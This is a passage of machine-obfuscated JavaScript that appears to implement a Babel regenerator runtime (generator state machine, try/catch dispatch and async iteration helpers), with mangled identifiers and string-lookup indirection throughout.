FKY=qT(qT(Hm));TIY({},MI()[mJ(fq)](p5,rT,TC,CGY));}catch(wJY){M4.splice(ZZ(BJY,Lw),Infinity,d6);TIY=function(qVY,fgY,rUY){return sH.apply(this,[m9,arguments]);};}OsY[lD()[Dc(I8)](dE,Dz,WI,qT(qT(VE)))]=ZRY;var p0Y=l7()[qE(pE)].call(null,pE,vf,DT);var DHY=MI()[mJ(Qq)].apply(null,[nP,Xb,JN,XL]);var ZJY=v3()[xL(Qv)](l4,n4,nn,L7,Hf,ZVY);var lzY=hR()[hJ(Cw)].apply(null,[m3,b5]);var MWY={};var wfY={};TIY(wfY,YJY,function(){return sH.apply(this,[ES,arguments]);});var H6Y=lv[WT()[jq(n4)].call(null,cK,tp,qT(Lw),Q1)][WT()[jq(zN)].apply(null,[tcY,BJ,hE,wL])];var C0Y=H6Y&&H6Y(H6Y(pfY([])));C0Y&&F3(C0Y,lxY)&&WWY.call(C0Y,YJY)&&(wfY=C0Y);var DPY=ZsY[l7()[qE(L7)](pE,pP,hK)]=QzY[l7()[qE(L7)].call(null,lw,pP,hK)]=lv[tK(typeof WT()[jq(tL)],'undefined')?WT()[jq(Q3)].call(null,GjY,Xb,qT(qT({})),l8):WT()[jq(n4)](cK,GZ,qT(qT([])),Q1)][tK(typeof lD()[Dc(Dz)],'undefined')?lD()[Dc(SE)].call(null,W9Y,RL,qT({}),qT(Lw)):lD()[Dc(bN)](ZO,L7,pP,AL)](wfY);function G8Y(JPY){M4.push(njY);[x3()[PG(I8)](UP,Xb),WT()[jq(p5)](VB,J5,Aj,Q5),F3(typeof lD()[Dc(P5)],'undefined')?lD()[Dc(AL)](AY,ZI,FW,IT):lD()[Dc(SE)].apply(null,[t5,xfY,Ab,qC])][F3(typeof l7()[qE(Lb)],'undefined')?l7()[qE(Mw)].apply(null,[qT({}),FI,zK]):l7()[qE(Lw)](qT(Lw),IR,WPY)](function(HWY){TIY(JPY,HWY,function(sPY){M4.push(Xj);var tKY;return tKY=this[x3()[PG(J5)](wA,dr)](HWY,sPY),M4.pop(),tKY;});});M4.pop();}function JsY(NrY,ZxY,QRY){var DKY=p0Y;return function(bfY,QKY){M4.push(dW);if(tK(DKY,ZJY))throw new (lv[hR()[hJ(mZ)].call(null,nT,l4)])(WT()[jq(J5)].call(null,TC,P5,Lw,qB));if(tK(DKY,lzY)){if(tK(WT()[jq(p5)].apply(null,[VB,J5,wZ,xZ]),bfY))throw QKY;var YXY;return YXY=dq(zS,[x3()[PG(DZ)].call(null,O3,JT),qNY,x3()[PG(Tn)](mb,Fn),qT(VE)]),M4.pop(),YXY;}for(QRY[Kr()[K6(VT)].apply(null,[W3Y,pE,E5Y,fq])]=bfY,QRY[l7()[qE(Cw)].call(null,n4,rT,jE)]=QKY;;){var XjY=QRY[WT()[jq(I8)](MK,Gr,qT(qT(Lw)),D3)];if(XjY){var nKY=jWY(XjY,QRY);if(nKY){if(tK(nKY,MWY))continue;var jHY;return M4.pop(),jHY=nKY,jHY;}}if(tK(x3()[PG(I8)].call(null,zZ,Xb),QRY[Kr()[K6(VT)].call(null,W3Y,mD,E5Y,fq)]))QRY[x3()[PG(IT)](zc,IT)]=QRY[v3()[xL(mZ)].call(null,b5,w4,lW,WI,vkY,DZ)]=QRY[l7()[qE(Cw)](pP,rT,jE)];else if(tK(WT()[jq(p5)](VB,Ew,VW,xZ),QRY[tK(typeof Kr()[K6(fq)],OT([],[][[]]))?Kr()[K6(Ew)](rI,Lw,qC,VB):Kr()[K6(VT)].call(null,W3Y,gB,E5Y,fq)])){if(tK(DKY,p0Y))throw DKY=lzY,QRY[F3(typeof l7()[qE(bN)],OT([],[][[]]))?l7()[qE(Cw)].apply(null,[wZ,rT,jE]):l7()[qE(Lw)].apply(null,[Gr,vL,A2Y])];QRY[MI()[mJ(Ns)].apply(null,[pE,MK,Tn,YQ])](QRY[l7()[qE(Cw)](VE,rT,jE)]);}else tK(tK(typeof lD()[Dc(VB)],'undefined')?lD()[Dc(SE)](X4Y,dfY,W3,Cw):lD()[Dc(AL)](Sc,ZI,qC,nn),QRY[Kr()[K6(VT)].call(null,W3Y,KX,E5Y,fq)])&&QRY[mr()[j8(bv)].call(null,EB,fq,kGY,EX)](lD()[Dc(AL)].call(null,Sc,ZI,qT(qT({})),qT({})),QRY[F3(typeof l7()[qE(TC)],OT('',[][[]]))?l7()[qE(Cw)](IZ,rT,jE):l7()[qE(Lw)](Jn,xfY,xtY)]);DKY=ZJY;var zWY=sH(fA,[NrY,ZxY,QRY]);if(tK(WT()[jq(Mw)].call(null,Jn,JT,OW,ND),zWY[v3()[xL(n4)](CT,SE,FW,mD,vqY,SL)])){if(DKY=QRY[x3()[PG(Tn)](mb,Fn)]?lzY:DHY,tK(zWY[l7()[qE(Cw)](gn,rT,jE)],MWY))continue;var l0Y;return l0Y=dq(zS,[x3()[PG(DZ)].call(null,O3,JT),zWY[l7()[qE(Cw)].call(null,hE,rT,jE)],x3()[PG(Tn)](mb,Fn),QRY[tK(typeof x3()[PG(VC)],'undefined')?x3()[PG(Qv)](kBY,Y0):x3()[PG(Tn)].apply(null,[mb,Fn])]]),M4.pop(),l0Y;}tK(WT()[jq(p5)](VB,l4,n8,xZ),zWY[tK(typeof v3()[xL(Q3)],OT([],[][[]]))?v3()[xL(f4)](Qv,MjY,SL,AL,Dz,IUY):v3()[xL(n4)](Xb,SE,qT(VE),CP,vqY,SL)])&&(DKY=lzY,QRY[Kr()[K6(VT)](W3Y,Tn,E5Y,fq)]=WT()[jq(p5)].call(null,VB,w4,bN,xZ),QRY[l7()[qE(Cw)](CT,rT,jE)]=zWY[l7()[qE(Cw)](Qq,rT,jE)]);}M4.pop();};}function jWY(M0Y,cHY){M4.push(kSY);var cIY=cHY[tK(typeof Kr()[K6(w0)],OT([],[][[]]))?Kr()[K6(Ew)].apply(null,[KZY,pP,xAY,xr]):Kr()[K6(VT)](mx,WI,E5Y,fq)];var nHY=M0Y[lD()[Dc(zN)].call(null,lf,zr,w4,b5)][cIY];if(tK(nHY,qNY)){var gsY;return cHY[WT()[jq(I8)](MK,Oj,OW,MD)]=null,tK(WT()[jq(p5)].call(null,VB,Oq,l4,Bj),cIY)&&M0Y[lD()[Dc(zN)](lf,zr,Dz,TC)][tK(typeof lD()[Dc(dH)],OT([],[][[]]))?lD()[Dc(SE)](wZ,rnY,PX,qT(Lw)):lD()[Dc(AL)](r0Y,ZI,qT(Lw),Lb)]&&(cHY[tK(typeof Kr()[K6(fq)],'undefined')?Kr()[K6(Ew)].call(null,r2Y,EB,YPY,lI):Kr()[K6(VT)].apply(null,[mx,L7,E5Y,fq])]=F3(typeof lD()[Dc(sr)],OT([],[][[]]))?lD()[Dc(AL)].apply(null,[r0Y,ZI,lw,W3]):lD()[Dc(SE)](fVY,VR,PX,qT(VE)),cHY[l7()[qE(Cw)](qT(Lw),rT,H3)]=qNY,jWY(M0Y,cHY),tK(WT()[jq(p5)](VB,qT(Lw),IX,Bj),cHY[Kr()[K6(VT)](mx,rJ,E5Y,fq)]))||F3(lD()[Dc(AL)](r0Y,ZI,qT({}),I8),cIY)&&(cHY[Kr()[K6(VT)](mx,wZ,E5Y,fq)]=WT()[jq(p5)].call(null,VB,qT({}),U6,Bj),cHY[F3(typeof l7()[qE(Oj)],OT('',[][[]]))?l7()[qE(Cw)](gB,rT,H3):l7()[qE(Lw)](IZ,W3Y,dd)]=new (lv[MI()[mJ(f4)](Dz,qT([]),I8,t6)])(OT(OT(F3(typeof l7()[qE(kT)],OT('',[][[]]))?l7()[qE(p5)].call(null,tp,mZ,OBY):l7()[qE(Lw)](wZ,xfY,BPY),cIY),lD()[Dc(rp)](IUY,ESY,GB,qT(Lw))))),M4.pop(),gsY=MWY,gsY;}var RrY=sH(fA,[nHY,M0Y[tK(typeof lD()[Dc(lW)],OT([],[][[]]))?lD()[Dc(SE)].apply(null,[MOY,HhY,Oj,IZ]):lD()[Dc(zN)].apply(null,[lf,zr,qT(Lw),J5])],cHY[F3(typeof l7()[qE(VB)],OT([],[][[]]))?l7()[qE(Cw)].apply(null,[rJ,rT,H3]):l7()[qE(Lw)](l4,cAY,CP)]]);if(tK(WT()[jq(p5)](VB,VT,EB,Bj),RrY[v3()[xL(n4)].call(null,Lb,SE,O4,Jn,vpY,SL)])){var MJY;return cHY[Kr()[K6(VT)].call(null,mx,nn,E5Y,fq)]=tK(typeof WT()[jq(w0)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[Rx,tp,pz,XFY]):WT()[jq(p5)](VB,Oq,qT(qT([])),Bj),cHY[l7()[qE(Cw)](qT(qT({})),rT,H3)]=RrY[l7()[qE(Cw)](qT({}),rT,H3)],cHY[F3(typeof WT()[jq(Qq)],OT('',[][[]]))?WT()[jq(I8)](MK,Gr,Qq,MD):WT()[jq(Q3)](EkY,qT(qT(Lw)),b5,QcY)]=null,M4.pop(),MJY=MWY,MJY;}var UWY=RrY[l7()[qE(Cw)](IX,rT,H3)];var PrY;return PrY=UWY?UWY[x3()[PG(Tn)].apply(null,[jX,Fn])]?(cHY[M0Y[v3()[xL(GB)](JT,bv,Gr,n4,tYY,ESY)]]=UWY[x3()[PG(DZ)](UD,JT)],cHY[x3()[PG(I8)].apply(null,[Sp,Xb])]=M0Y[hR()[hJ(pE)](NR,SW)],F3(lD()[Dc(AL)].apply(null,[r0Y,ZI,Ns,W3]),cHY[Kr()[K6(VT)](mx,CT,E5Y,fq)])&&(cHY[Kr()[K6(VT)](mx,VB,E5Y,fq)]=x3()[PG(I8)](Sp,Xb),cHY[tK(typeof l7()[qE(Oq)],OT([],[][[]]))?l7()[qE(Lw)].call(null,Xb,k8,IAY):l7()[qE(Cw)](lW,rT,H3)]=qNY),cHY[WT()[jq(I8)](MK,WI,gB,MD)]=null,MWY):UWY:(cHY[tK(typeof Kr()[K6(PX)],OT(MI()[mJ(fq)](KX,AL,TC,Mz),[][[]]))?Kr()[K6(Ew)](KDY,Mw,PRY,Kx):Kr()[K6(VT)].call(null,mx,Lp,E5Y,fq)]=WT()[jq(p5)](VB,W3,VC,Bj),cHY[tK(typeof l7()[qE(mZ)],'undefined')?l7()[qE(Lw)](pE,YHY,zEY):l7()[qE(Cw)](EB,rT,H3)]=new (lv[MI()[mJ(f4)].call(null,Qq,TC,I8,t6)])(WT()[jq(AL)](Ab,qT(Lw),PX,kq)),cHY[WT()[jq(I8)].apply(null,[MK,JN,DZ,MD])]=null,MWY),M4.pop(),PrY;}UHY[tK(typeof l7()[qE(GB)],'undefined')?l7()[qE(Lw)](tL,qJ,RW):l7()[qE(L7)](tw,pP,hK)]=ZsY;jRY(DPY,x3()[PG(fq)].call(null,Nc,VT),dq(zS,[x3()[PG(DZ)](C7,JT),ZsY,F3(typeof mr()[j8(fq)],OT(tK(typeof MI()[mJ(Lw)],OT([],[][[]]))?MI()[mJ(w4)](qT(qT(Lw)),O4,XtY,n8):MI()[mJ(fq)](pz,CP,TC,CGY),[][[]]))?mr()[j8(L7)](BJ,Q3,f8Y,Nf):mr()[j8(w4)](f4,FsY,GjY,dfY),qT(VE)]));jRY(ZsY,x3()[PG(fq)](Nc,VT),dq(zS,[x3()[PG(DZ)](C7,JT),UHY,tK(typeof mr()[j8(SE)],OT(MI()[mJ(fq)].apply(null,[zN,VT,TC,CGY]),[][[]]))?mr()[j8(w4)](Q3,zJY,qN,qN):mr()[j8(L7)](tw,Q3,f8Y,Nf),qT(s4[L7])]));UHY[F3(typeof MI()[mJ(r5)],OT('',[][[]]))?MI()[mJ(Cw)].call(null,TC,Lb,zr,tqY):MI()[mJ(w4)](lW,rp,x0Y,tcY)]=TIY(ZsY,PIY,mr()[j8(Q3)].apply(null,[b3,dH,VjY,Q3]));OsY[K0()[zX(fq)].apply(null,[Xb,r5,w0,kT,Lb,s5Y])]=function(WNY){M4.push(kSY);var KHY=Zq(WT()[jq(DZ)](Qv,qT(Lw),bv,rB),typeof WNY)&&WNY[x3()[PG(fq)].apply(null,[YO,VT])];var qKY;return qKY=qT(qT(KHY))&&(tK(KHY,UHY)||tK(mr()[j8(Q3)].call(null,b3,dH,D0,Q3),KHY[MI()[mJ(Cw)](VT,qT(VE),zr,pj)]||KHY[l7()[qE(mZ)](p5,dc,kK)])),M4.pop(),qKY;};OsY[WT()[jq(VB)].apply(null,[Lb,tL,qT(qT(Lw)),BK])]=function(jjY){M4.push(QmY);lv[WT()[jq(n4)].call(null,cK,Lw,nn,WL)][WT()[jq(kT)].apply(null,[wq,f4,IX,TZ])]?lv[WT()[jq(n4)](cK,Xb,vf,WL)][WT()[jq(kT)](wq,fq,SL,TZ)](jjY,ZsY):(jjY[jn()[IB(SE)].apply(null,[YOY,EP,rp,n4])]=ZsY,TIY(jjY,PIY,mr()[j8(Q3)].call(null,IT,dH,dL,Q3)));jjY[l7()[qE(L7)](tp,pP,rv)]=lv[WT()[jq(n4)](cK,PX,Cw,WL)][lD()[Dc(bN)](tD,L7,Dz,PX)](DPY);var HKY;return M4.pop(),HKY=jjY,HKY;};OsY[WT()[jq(Aj)](rT,Oj,vf,sDY)]=function(YSY){return sH.apply(this,[Ev,arguments]);};G8Y(HsY[l7()[qE(L7)](zN,pP,hK)]);TIY(HsY[F3(typeof l7()[qE(OW)],OT([],[][[]]))?l7()[qE(L7)].call(null,Tn,pP,hK):l7()[qE(Lw)](qT({}),GB,ASY)],vrY,function(){return Lc.apply(this,[tv,arguments]);});OsY[tK(typeof x3()[PG(Cw)],OT('',[][[]]))?x3()[PG(Qv)](ls,UvY):x3()[PG(kT)](zc,EB)]=HsY;OsY[tK(typeof K0()[zX(f4)],OT([],[][[]]))?K0()[zX(DZ)](CH,Lz,O7Y,pP,pP,dB):K0()[zX(VT)](cK,b3,w4,Jn,kT,pSY)]=function(YKY,ffY,O8Y,hHY,gWY){M4.push(g1Y);tK(mQ(VE),gWY)&&(gWY=lv[x3()[PG(Aj)](kBY,V9Y)]);var Z8Y=new HsY(ZRY(YKY,ffY,O8Y,hHY),gWY);var hsY;return hsY=OsY[K0()[zX(fq)].apply(null,[qT(qT([])),r5,w0,EB,PX,cP])](ffY)?Z8Y:Z8Y[x3()[PG(I8)].apply(null,[sI,Xb])]()[MI()[mJ(VC)](lW,nP,VE,RDY)](function(VIY){M4.push(Pd);var X8Y;return X8Y=VIY[x3()[PG(Tn)].call(null,Yn,Fn)]?VIY[x3()[PG(DZ)](D7,JT)]:Z8Y[F3(typeof x3()[PG(W3)],OT([],[][[]]))?x3()[PG(I8)](jGY,Xb):x3()[PG(Qv)].apply(null,[DnY,C2Y])](),M4.pop(),X8Y;}),M4.pop(),hsY;};G8Y(DPY);TIY(DPY,PIY,l7()[qE(I8)](tT,kOY,Lx));TIY(DPY,YJY,function(){return Lc.apply(this,[Vm,arguments]);});TIY(DPY,v3()[xL(bN)].apply(null,[nn,f4,Ew,TC,kBY,UC]),function(){return Lc.apply(this,[Qh,arguments]);});OsY[F3(typeof lD()[Dc(dH)],OT('',[][[]]))?lD()[Dc(VB)].apply(null,[U7,EB,gB,CT]):lD()[Dc(SE)](YkY,Gj,WI,Mw)]=function(tf){return Lc.apply(this,[tm,arguments]);};OsY[Kr()[K6(bv)](b0,SL,CT,fq)]=pfY;U8Y[l7()[qE(L7)](qT(qT(VE)),pP,hK)]=dq(zS,[x3()[PG(fq)](Nc,VT),U8Y,tK(typeof l7()[qE(TC)],OT('',[][[]]))?l7()[qE(Lw)](qT(qT({})),EgY,mb):l7()[qE(J5)](lW,Qq,I5),function k8Y(rPY){M4.push(JN);if(this[MI()[mJ(pE)](qT(Lw),PX,l4,c3Y)]=VE,this[x3()[PG(I8)](gs,Xb)]=VE,this[x3()[PG(IT)].call(null,Ls,IT)]=this[v3()[xL(mZ)].call(null,U6,w4,rT,JT,c1Y,DZ)]=qNY,this[x3()[PG(Tn)].call(null,sIY,Fn)]=qT(Lw),this[WT()[jq(I8)](MK,I8,T3,hwY)]=null,this[Kr()[K6(VT)].call(null,Nf,vf,E5Y,fq)]=x3()[PG(I8)](gs,Xb),this[l7()[qE(Cw)].apply(null,[FW,rT,HQ])]=qNY,this[tK(typeof WT()[jq(f4)],OT('',[][[]]))?WT()[jq(Q3)].call(null,ZJ,cK,dH,Qj):WT()[jq(rp)](Ac,JT,VE,ZhY)][l7()[qE(Mw)].apply(null,[qT(qT(VE)),FI,Mz])](YjY),qT(rPY))for(var FNY in this)tK(F3(typeof lD()[Dc(SE)],'undefined')?lD()[Dc(GB)].call(null,tcY,W3,cK,OW):lD()[Dc(SE)](PZY,bf,pz,qT(VE)),FNY[tK(typeof lD()[Dc(dc)],'undefined')?lD()[Dc(SE)](A1Y,wC,qT(qT(VE)),Tn):lD()[Dc(fq)](wqY,Ks,qT(VE),tp)](VE))&&WWY.call(this,FNY)&&qT(lv[hR()[hJ(Mw)](vpY,f4)](m6Y(FNY[WT()[jq(lW)].apply(null,[tp,qT(qT([])),P5,CAY])](Lw))))&&(this[FNY]=qNY);M4.pop();},tK(typeof x3()[PG(L7)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[PX,jGY]):x3()[PG(lW)](E3,W3),function(){return Lc.apply(this,[PF,arguments]);},MI()[mJ(Ns)].apply(null,[Fn,T3,Tn,jX]),function EcY(CrY){M4.push(Sp);if(this[x3()[PG(Tn)](NG,Fn)])throw CrY;var h0Y=this;function srY(UIY,GIY){M4.push(wC);R0Y[v3()[xL(n4)].call(null,w4,SE,Ns,tp,vR,SL)]=WT()[jq(p5)].call(null,VB,qT(qT([])),TC,NtY);R0Y[l7()[qE(Cw)](f4,rT,R7)]=CrY;h0Y[x3()[PG(I8)](VR,Xb)]=UIY;GIY&&(h0Y[F3(typeof Kr()[K6(GB)],'undefined')?Kr()[K6(VT)](XFY,PX,E5Y,fq):Kr()[K6(Ew)](dL,JN,jf,mb)]=x3()[PG(I8)].call(null,VR,Xb),h0Y[l7()[qE(Cw)](qT({}),rT,R7)]=qNY);var LNY;return M4.pop(),LNY=qT(qT(GIY)),LNY;}for(var rJY=ZZ(this[WT()[jq(rp)](Ac,tT,rJ,Tl)][tK(typeof lD()[Dc(Ew)],OT([],[][[]]))?lD()[Dc(SE)](mZ,zN,qT({}),dH):lD()[Dc(VE)](QOY,Ac,U6,qT(qT({})))],Lw);FAY(rJY,VE);--rJY){var F0Y=this[WT()[jq(rp)](Ac,Jn,dH,Tl)][rJY],R0Y=F0Y[WT()[jq(Tn)](J5,L7,tp,dD)];if(tK(x3()[PG(VB)](YK,L7),F0Y[F3(typeof l7()[qE(T3)],OT([],[][[]]))?l7()[qE(zN)](qT(VE),Tn,PK):l7()[qE(Lw)](qC,Us,YEY)])){var M6Y;return M6Y=srY(x3()[PG(Ab)](I3,gn)),M4.pop(),M6Y;}if(cr(F0Y[l7()[qE(zN)](w0,Tn,PK)],this[F3(typeof MI()[mJ(Cw)],OT('',[][[]]))?MI()[mJ(pE)].call(null,Ab,Ab,l4,qK):MI()[mJ(w4)](qT(qT(Lw)),Lp,lx,SI)])){var rKY=WWY.call(F0Y,lD()[Dc(Tn)].call(null,p1,If,tw,qT(qT(Lw)))),wHY=WWY.call(F0Y,Kr()[K6(n4)](OGY,EB,SN,bv));if(rKY&&wHY){if(LN(this[MI()[mJ(pE)](nn,VC,l4,qK)],F0Y[lD()[Dc(Tn)].apply(null,[p1,If,bN,Ab])])){var kfY;return kfY=srY(F0Y[lD()[Dc(Tn)].call(null,p1,If,mD,r5)],qT(s4[L7])),M4.pop(),kfY;}if(LN(this[MI()[mJ(pE)].call(null,Lb,Ab,l4,qK)],F0Y[F3(typeof Kr()[K6(w4)],OT([],[][[]]))?Kr()[K6(n4)](OGY,Tn,SN,bv):Kr()[K6(Ew)].call(null,U2Y,nn,vgY,NJ)])){var v0Y;return v0Y=srY(F0Y[tK(typeof Kr()[K6(L7)],OT([],[][[]]))?Kr()[K6(Ew)].apply(null,[rf,w4,YRY,s9Y]):Kr()[K6(n4)](OGY,hE,SN,bv)]),M4.pop(),v0Y;}}else if(rKY){if(LN(this[MI()[mJ(pE)](Aj,qT(qT(Lw)),l4,qK)],F0Y[tK(typeof lD()[Dc(Ew)],OT('',[][[]]))?lD()[Dc(SE)].call(null,Ls,Cr,n4,W3):lD()[Dc(Tn)](p1,If,P5,Oj)])){var NcY;return NcY=srY(F0Y[lD()[Dc(Tn)].apply(null,[p1,If,tp,CT])],qT(VE)),M4.pop(),NcY;}}else{if(qT(wHY))throw new (lv[hR()[hJ(mZ)].apply(null,[ED,l4])])(F3(typeof WT()[jq(lw)],'undefined')?WT()[jq(O4)](Lj,Q3,JN,Ip):WT()[jq(Q3)].call(null,QrY,IZ,bv,HJ));if(LN(this[MI()[mJ(pE)](VT,qT([]),l4,qK)],F0Y[tK(typeof Kr()[K6(Q3)],OT([],[][[]]))?Kr()[K6(Ew)].call(null,KNY,T3,PW,OGY):Kr()[K6(n4)](OGY,OW,SN,bv)])){var FjY;return FjY=srY(F0Y[Kr()[K6(n4)](OGY,CH,SN,bv)]),M4.pop(),FjY;}}}}M4.pop();},mr()[j8(bv)](KX,fq,pSY,EX),function IKY(pcY,VrY){M4.push(TEY);for(var OxY=ZZ(this[tK(typeof WT()[jq(b5)],OT('',[][[]]))?WT()[jq(Q3)](t5,wq,qT([]),qN):WT()[jq(rp)](Ac,TC,qT(qT({})),P4)][lD()[Dc(VE)](s1Y,Ac,zN,T3)],Lw);FAY(OxY,VE);--OxY){var NjY=this[WT()[jq(rp)](Ac,qT(Lw),Qv,P4)][OxY];if(cr(NjY[F3(typeof l7()[qE(IZ)],'undefined')?l7()[qE(zN)].call(null,cK,Tn,x4):l7()[qE(Lw)].apply(null,[Lp,mZ,Qj])],this[F3(typeof MI()[mJ(Oq)],'undefined')?MI()[mJ(pE)](qT(qT({})),qT(qT(Lw)),l4,xZ):MI()[mJ(w4)](FW,qT(qT([])),CP,dH)])&&WWY.call(NjY,Kr()[K6(n4)].call(null,xr,Oq,SN,bv))&&LN(this[MI()[mJ(pE)].call(null,w0,FW,l4,xZ)],NjY[Kr()[K6(n4)](xr,Ns,SN,bv)])){var EzY=NjY;break;}}EzY&&(tK(tK(typeof x3()[PG(cK)],'undefined')?x3()[PG(Qv)].call(null,pb,k1Y):x3()[PG(BJ)].apply(null,[rQ,Aj]),pcY)||tK(hR()[hJ(p5)].apply(null,[v8,fz]),pcY))&&cr(EzY[l7()[qE(zN)](rp,Tn,x4)],VrY)&&cr(VrY,EzY[F3(typeof Kr()[K6(Qv)],'undefined')?Kr()[K6(n4)].call(null,xr,l4,SN,bv):Kr()[K6(Ew)](hW,JN,Rb,ss)])&&(EzY=null);var fRY=EzY?EzY[tK(typeof WT()[jq(Mw)],OT([],[][[]]))?WT()[jq(Q3)](t6,qT([]),T3,GB):WT()[jq(Tn)](J5,qT(qT([])),qT(qT([])),mP)]:{};fRY[v3()[xL(n4)].apply(null,[SE,SE,fq,qT(Lw),qFY,SL])]=pcY;fRY[l7()[qE(Cw)](W3,rT,xw)]=VrY;var EsY;return EsY=EzY?(this[Kr()[K6(VT)](ls,Lb,E5Y,fq)]=x3()[PG(I8)].apply(null,[BP,Xb]),this[x3()[PG(I8)](BP,Xb)]=EzY[Kr()[K6(n4)].call(null,xr,r5,SN,bv)],MWY):this[MI()[mJ(Mw)](Lp,BJ,kOY,X6Y)](fRY),M4.pop(),EsY;},F3(typeof MI()[mJ(Q3)],OT([],[][[]]))?MI()[mJ(Mw)].apply(null,[qT(qT({})),cK,kOY,WH]):MI()[mJ(w4)](lw,fq,ZEY,cjY),function bHY(zNY,ZcY){M4.push(bP);if(tK(WT()[jq(p5)](VB,tT,PX,tg),zNY[v3()[xL(n4)].apply(null,[Lp,SE,tw,AL,qp,SL])]))throw zNY[l7()[qE(Cw)].call(null,qT(qT(Lw)),rT,Yw)];tK(x3()[PG(BJ)](dB,Aj),zNY[v3()[xL(n4)](lW,SE,pP,qT(qT(VE)),qp,SL)])||tK(hR()[hJ(p5)](vE,fz),zNY[v3()[xL(n4)].call(null,wq,SE,pE,VC,qp,SL)])?this[x3()[PG(I8)].call(null,rG,Xb)]=zNY[l7()[qE(Cw)](qT(qT([])),rT,Yw)]:tK(lD()[Dc(AL)](RB,ZI,zn,PX),zNY[v3()[xL(n4)](VC,SE,nP,Lb,qp,SL)])?(this[x3()[PG(O4)](OG,nP)]=this[l7()[qE(Cw)].apply(null,[qT(qT({})),rT,Yw])]=zNY[F3(typeof l7()[qE(J5)],OT('',[][[]]))?l7()[qE(Cw)](n8,rT,Yw):l7()[qE(Lw)](IX,A2Y,VGY)],this[Kr()[K6(VT)].call(null,IK,f4,E5Y,fq)]=lD()[Dc(AL)].call(null,RB,ZI,qT(qT(VE)),IZ),this[x3()[PG(I8)](rG,Xb)]=x3()[PG(Ab)].apply(null,[GE,gn])):tK(WT()[jq(Mw)](Jn,JT,J5,UZ),zNY[v3()[xL(n4)].apply(null,[J5,SE,Gr,lW,qp,SL])])&&ZcY&&(this[tK(typeof x3()[PG(pz)],OT([],[][[]]))?x3()[PG(Qv)].call(null,c7Y,rfY):x3()[PG(I8)](rG,Xb)]=ZcY);var sxY;return M4.pop(),sxY=MWY,sxY;},F3(typeof x3()[PG(rp)],OT([],[][[]]))?x3()[PG(nP)](M3,Qq):x3()[PG(Qv)](bH,E7Y),function KWY(VJY){M4.push(G0);for(var SIY=ZZ(this[tK(typeof WT()[jq(GZ)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[C9Y,gn,p5,wMY]):WT()[jq(rp)].call(null,Ac,qT({}),tT,SD)][lD()[Dc(VE)](vL,Ac,Qq,hE)],Lw);FAY(SIY,VE);--SIY){var OXY=this[WT()[jq(rp)](Ac,IT,J5,SD)][SIY];if(tK(OXY[F3(typeof Kr()[K6(l4)],OT(MI()[mJ(fq)](wZ,qT([]),TC,wA),[][[]]))?Kr()[K6(n4)].call(null,hW,fq,SN,bv):Kr()[K6(Ew)](Hj,VW,dQ,xW)],VJY)){var L6Y;return this[MI()[mJ(Mw)](qT(qT(Lw)),Ab,kOY,rc)](OXY[F3(typeof WT()[jq(Q3)],OT([],[][[]]))?WT()[jq(Tn)].call(null,J5,b5,CP,lL):WT()[jq(Q3)](Fs,vf,Oq,qBY)],OXY[MI()[mJ(nn)].apply(null,[qT(qT({})),qT(qT({})),DZ,DK])]),M4.pop(),YjY(OXY),L6Y=MWY,L6Y;}}M4.pop();},x3()[PG(CP)](Cv,cK),function ksY(FJY){M4.push(UgY);for(var HjY=ZZ(this[WT()[jq(rp)](Ac,WI,w4,jD)][F3(typeof lD()[Dc(zn)],OT('',[][[]]))?lD()[Dc(VE)](wWY,Ac,Jn,wq):lD()[Dc(SE)].apply(null,[gJ,nW,lw,qT(VE)])],Lw);FAY(HjY,s4[L7]);--HjY){var QPY=this[F3(typeof WT()[jq(zr)],OT('',[][[]]))?WT()[jq(rp)](Ac,qT(qT({})),Qq,jD):WT()[jq(Q3)].apply(null,[FR,lW,qT(qT({})),Lw])][HjY];if(tK(QPY[l7()[qE(zN)](tT,Tn,K7)],FJY)){var s8Y=QPY[WT()[jq(Tn)](J5,I8,Lb,AY)];if(tK(WT()[jq(p5)](VB,SL,qT([]),DB),s8Y[v3()[xL(n4)].apply(null,[pz,SE,bN,BJ,URY,SL])])){var fxY=s8Y[l7()[qE(Cw)](qC,rT,H5)];YjY(QPY);}var APY;return M4.pop(),APY=fxY,APY;}}throw new (lv[F3(typeof hR()[hJ(W3)],OT('',[][[]]))?hR()[hJ(mZ)](NL,l4):hR()[hJ(EB)](MN,RDY)])(Kr()[K6(Q3)](W3Y,VB,IZ,l4));},F3(typeof l7()[qE(sr)],OT([],[][[]]))?l7()[qE(rp)](GB,VC,Y7):l7()[qE(Lw)](Ns,rqY,Nx),function OHY(V8Y,KKY,TrY){M4.push(EPY);this[WT()[jq(I8)](MK,KX,VW,zG)]=dq(zS,[lD()[Dc(zN)](LL,zr,gB,W3),pfY(V8Y),F3(typeof v3()[xL(bv)],OT(MI()[mJ(fq)].apply(null,[Fn,qT({}),TC,Kl]),[][[]]))?v3()[xL(GB)](Fn,bv,qT(qT([])),gB,mI,ESY):v3()[xL(f4)].call(null,b3,dJ,bv,bv,HQ,kI),KKY,F3(typeof hR()[hJ(b5)],OT('',[][[]]))?hR()[hJ(pE)](hD,SW):hR()[hJ(EB)](PRY,Br),TrY]);tK(x3()[PG(I8)].call(null,T5,Xb),this[Kr()[K6(VT)].apply(null,[v0,Ab,E5Y,fq])])&&(this[tK(typeof l7()[qE(sr)],OT([],[][[]]))?l7()[qE(Lw)].call(null,qT(qT(VE)),bd,W3Y):l7()[qE(Cw)].call(null,OW,rT,BZ)]=qNY);var YWY;return M4.pop(),YWY=MWY,YWY;}]);var qWY;return M4.pop(),qWY=OsY,qWY;};var vjY=function(B0Y){"@babel/helpers - typeof";M4.push(If);vjY=Zq(WT()[jq(DZ)].apply(null,[Qv,P5,mZ,GBY]),typeof lv[jn()[IB(VE)].apply(null,[sq,L3Y,Jn,fq])])&&Zq(x3()[PG(Mw)].apply(null,[LZ,lw]),typeof lv[jn()[IB(VE)].call(null,sq,L3Y,sr,fq)][lD()[Dc(zN)].call(null,Xp,zr,qT(qT(VE)),qT(VE))])?function(qw){return Lc.apply(this,[TM,arguments]);}:function(J3){return Lc.apply(this,[zS,arguments]);};var pPY;return M4.pop(),pPY=vjY(B0Y),pPY;};var N7Y=function(){"use strict";var s0Y=function(OrY,jzY,fKY){return VsY.apply(this,[TV,arguments]);};var S0Y=function(G6Y,dWY,FrY,gIY){M4.push(bI);var G0Y=dWY&&YP(dWY[l7()[qE(L7)].apply(null,[qT(qT(Lw)),pP,UGY])],JjY)?dWY:JjY;var 